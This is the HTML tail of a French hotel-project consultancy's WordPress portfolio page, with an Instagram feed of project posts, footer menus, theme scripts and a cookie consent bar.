            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://malam-solutions.fr/devsite/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Bonne année à tous!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18088148599202257" data-date="1602837292">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CGZdwblnduQ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/121499315_362895071579794_1928170999438165747_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4H5WBUiG5toAX-hECht&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC7m5AIDy_jF37mCJIEiucalDAjifKQEH1-KC2qoLFczQ&#038;oe=64740512" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/121499315_362895071579794_1928170999438165747_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4H5WBUiG5toAX-hECht&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC7m5AIDy_jF37mCJIEiucalDAjifKQEH1-KC2qoLFczQ&amp;oe=64740512&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CGZdwblnduQ\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CGZdwblnduQ\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/121499315_362895071579794_1928170999438165747_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4H5WBUiG5toAX-hECht&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC7m5AIDy_jF37mCJIEiucalDAjifKQEH1-KC2qoLFczQ&amp;oe=64740512&quot;}">
            <span class="sbi-screenreader">Fin d&#039;un été lunaire pour l&#039;hôtellerie, MALAM a</span>
            	                    <img src="https://malam-solutions.fr/devsite/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fin d&#039;un été lunaire pour l&#039;hôtellerie, MALAM a poursuivi tous ses projets sur les chantiers en partageant les incertitudes du secteur. #hoteldupalaisbiarritz #hotelbotaniste #canopybyhiltonparis #ihg #marriott #hyatt stay strong!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17867446474910535" data-date="1595954486">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CDMV2L1Heww/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/116264785_337234210639649_3385648789635083342_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=HrAig5_aQ14AX9ZzcUS&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBr8L5KRcgMmO7J5vsItl5ATu3oEYO6GqzLKyJeEx_v-Q&#038;oe=64734226" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/116264785_337234210639649_3385648789635083342_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HrAig5_aQ14AX9ZzcUS&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBr8L5KRcgMmO7J5vsItl5ATu3oEYO6GqzLKyJeEx_v-Q&amp;oe=64734226&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CDMV2L1Heww\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CDMV2L1Heww\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/116264785_337234210639649_3385648789635083342_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HrAig5_aQ14AX9ZzcUS&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBr8L5KRcgMmO7J5vsItl5ATu3oEYO6GqzLKyJeEx_v-Q&amp;oe=64734226&quot;}">
            <span class="sbi-screenreader">Strasbourg, preview.</span>
            	                    <img src="https://malam-solutions.fr/devsite/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Strasbourg, preview.">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841430601444480#6" data-resized="{&quot;17867446474910535&quot;:{&quot;id&quot;:&quot;116264785_337234210639649_3385648789635083342_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18088148599202257&quot;:{&quot;id&quot;:&quot;121499315_362895071579794_1928170999438165747_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17884843018968648&quot;:{&quot;id&quot;:&quot;136430383_211958107304238_591613033104113498_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17984753965423891&quot;:{&quot;id&quot;:&quot;260437802_674213093542750_656171509137999624_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17927457412988457&quot;:{&quot;id&quot;:&quot;271158613_226552276298861_5744074966781534372_n&quot;,&quot;ratio&quot;:&quot;1.91&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17901445946604344&quot;:{&quot;id&quot;:&quot;282048096_810103620377926_7268521441400363866_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	        <div id="sbi_mod_error">
            <span>This error message is only visible to WordPress admins</span><br />
                </div>
        </div>



		</div>
	</div>
<div class="tm-spacer" id="tm-spacer-6981e7cc52c64"></div>
</div></div></div></div><div id="tm-row-6981e7cc52e5a" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid vc_row-o-content-middle vc_row-flex"><div id="tm-column-6981e7cc530a4" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-custom-menu  style-03 tm-animation move-up" id="tm-better-custom-menu-6981e7cc5322a"><div class="widget insight-core-bmw"><div class="menu-sub-footer-menu-container"><ul id="menu-sub-footer-menu" class="menu"><li id="menu-item-5210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5210"><a href="https://malam-solutions.fr/politique-de-confidentialite/"><div class="menu-item-wrap"><span class="menu-item-title">Politique de confidentialité</span></div></a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5207"><a href="https://malam-solutions.fr/mentions-legales/"><div class="menu-item-wrap"><span class="menu-item-title">Mentions Légales</span></div></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-6981e7cc5562e" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading  right tm-animation move-up" id="tm-heading-6981e7cc55843">
	<div class="heading" style="">© 2020 Malam Solutions | Conception : Bureau Chapeau Melon</div></div>

</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
</div><!-- /.site -->


<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://malam-solutions.fr/devsite/wp-admin/admin-ajax.php";
</script>
								<script>
					var mainStyle = document.getElementById( 'brook-style-inline-css' );
					if ( mainStyle !== null ) {
						mainStyle.textContent += '#tm-row-6981e7cc28568{background-color:#292b2a}#tm-row-6981e7cc2970b{background-color:#292b2a}#tm-column-6981e7cc298d8>.vc_column-inner{padding-right :15px !important;padding-left :15px !important}#tm-heading-6981e7cc29c3c{text-align:left}#tm-heading-6981e7cc29c3c .heading{color:#fff}#tm-heading-6981e7cc29f2f{text-align:left}#tm-heading-6981e7cc29f2f .heading{font-weight:400;color:#fff}#tm-heading-6981e7cc2a279{text-align:left}#tm-heading-6981e7cc2a279 .heading{line-height:1.84;color:#fff}#tm-row-6981e7cc2d564{background-color:#184d9b}#tm-row-6981e7cc2d564{padding-top :69px !important;padding-bottom :69px !important}#tm-heading-6981e7cc2d8f9{text-align:left}#tm-heading-6981e7cc2d8f9 .heading{color:#fff}#tm-button-6981e7cc2df99{text-align:right}#tm-button-6981e7cc2df99 .tm-button{color:#fff}#tm-button-6981e7cc2df99 .tm-button:hover{color:#bbaea5}#tm-button-6981e7cc2df99 .tm-button .button-icon{color:#3d3d3d}#tm-button-6981e7cc2df99 .tm-button:hover .button-icon{color:#bbaea5}#tm-section-6981e7cc30216{background-color:#292b2a}#tm-section-6981e7cc30216{padding-top :60px !important}#tm-row-inner-6981e7cc31249{width:300px;max-width:100%}#tm-image-6981e7cc31daa{text-align:left}#tm-heading-6981e7cc32532{text-align:left}#tm-heading-6981e7cc32532 .heading{max-width:300px;line-height:1.875}#tm-heading-6981e7cc32bda{text-align:left}#tm-heading-6981e7cc32eb5{text-align:left}#tm-heading-6981e7cc3316f{text-align:left}#tm-social-networks-6981e7cc3354b{text-align:left}#tm-social-networks-6981e7cc3354b .link-icon{color:#fff}#tm-social-networks-6981e7cc3354b .item:hover .link-icon{color:#bbaea5}#tm-better-custom-menu-6981e7cc33cc0 .menu{text-align:left}#tm-row-6981e7cc52e5a{background-color:#3d3d3d}#tm-row-6981e7cc52e5a{padding-top :20px !important;padding-bottom :20px !important}#tm-better-custom-menu-6981e7cc5322a .menu{text-align:left}#tm-heading-6981e7cc55843{text-align:right}#tm-spacer-6981e7cc2958d{height:100px }#tm-spacer-6981e7cc2a171{height:50px }#tm-heading-6981e7cc2a279 .heading{font-size:18px }#tm-spacer-6981e7cc2a4b8{height:50px }#tm-spacer-6981e7cc32403{height:28px }#tm-heading-6981e7cc32532 .heading{font-size:16px }#tm-spacer-6981e7cc32796{height:50px }#tm-spacer-6981e7cc3338f{height:28px }#tm-spacer-6981e7cc33922{height:50px }#tm-spacer-6981e7cc52c64{height:50px }@media(max-width:992px){#tm-section-6981e7cc30216{padding-top :100px !important}}@media(max-width:992px){#tm-heading-6981e7cc2a279 .heading{font-size:12px }}@media(max-width:767px){#tm-heading-6981e7cc2d8f9{text-align:center}#tm-button-6981e7cc2df99{text-align:center}#tm-heading-6981e7cc55843{text-align:left}}@media(max-width:767px){#tm-spacer-6981e7cc2db5f{height:30px }}';
					}
				</script>
										<a class="page-scroll-up" id="page-scroll-up"><i class="fal fa-angle-up"></i></a>
									<div id="page-mobile-main-menu" class="page-mobile-main-menu effect-slide-to-right">
				<div class="inner">
					<div class="page-mobile-menu-header">
						<div class="page-mobile-popup-logo page-mobile-menu-logo">
														<a href="https://malam-solutions.fr/" rel="home">
								<img src="https://malam-solutions.fr/devsite/wp-content/uploads/2019/10/logo-malam-1.png"
								     alt="Logo"/>
							</a>
						</div>
						<div id="page-close-mobile-menu" class="page-close-mobile-menu"></div>
					</div>

					<div class="page-mobile-menu-content">
						<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5297 level-1"><a href="https://malam-solutions.fr/histoire/"><div class="menu-item-wrap"><span class="menu-item-title">MALAM</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323 level-1"><a href="https://malam-solutions.fr/missions/"><div class="menu-item-wrap"><span class="menu-item-title">Missions</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5300 level-1"><a href="https://malam-solutions.fr/nos-references/"><div class="menu-item-wrap"><span class="menu-item-title">Nos Références</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322 level-1"><a href="https://malam-solutions.fr/actualites/"><div class="menu-item-wrap"><span class="menu-item-title">Actualités</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5299 level-1"><a href="https://malam-solutions.fr/contact/"><div class="menu-item-wrap"><span class="menu-item-title">Contact</span></div></a></li>
<li class="menu-item wpml-ls-slot-75 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-75-fr"><a href="https://malam-solutions.fr/portfolio/canopy-by-hilton/"><div class="menu-item-wrap"><span class="menu-item-title"><img class="wpml-ls-flag" src="https://malam-solutions.fr/devsite/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="Français"></span></div></a></li>
<li class="menu-item wpml-ls-slot-75 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-75-en"><a href="https://malam-solutions.fr/portfolio/canopy-by-hilton/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title"><img class="wpml-ls-flag" src="https://malam-solutions.fr/devsite/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="Anglais"></span></div></a></li>
</ul>
											</div>

				</div>
			</div>
			<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//malam-solutions.fr/devsite/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/js/headroom.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/smooth-scroll-for-web/SmoothScroll.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/picturefill/picturefill.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/mousewheel/jquery.mousewheel.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/lightGallery/js/lightgallery-all.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/smooth-scroll/jquery.smooth-scroll.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/swiper/js/swiper.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/smartmenus/jquery.smartmenus.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var $insight = {"ajaxurl":"https:\/\/malam-solutions.fr\/devsite\/wp-admin\/admin-ajax.php","header_sticky_enable":"1","header_sticky_height":"80","scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isProduct":"","productFeatureStyle":"list","noticeCookieEnable":"","noticeCookieConfirm":"no","noticeCookieMessages":"We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it. <a id=\"tm-button-cookie-notice-ok\" class=\"tm-button tm-button-xs tm-button-full-wide tm-button-primary style-flat\">OK, GOT IT<\/a>","noticeCookieOKMessages":"Thank you! Hope you have the best experience on our website."};
/* ]]> */
</script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/js/main.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/malam-solutions.fr\/devsite\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/malam-solutions.fr\/devsite\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/plugins/instagram-feed/js/sb-instagram-2-2.min.js'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-left-block");
							$("html").addClass("cookie-bar-block");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=" rounded-corners drop-shadow use_x_close"><h3>Cookies</h3><span class="ctcc-left-side">Ce site utilise des cookies : <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://malam-solutions.fr/politique-de-cookie/">En savoir plus</a></span><span class="ctcc-right-side"></span><div class="x_close"><span></span><span></span></div></div><!-- #catapult-cookie-bar --></body>
</html>
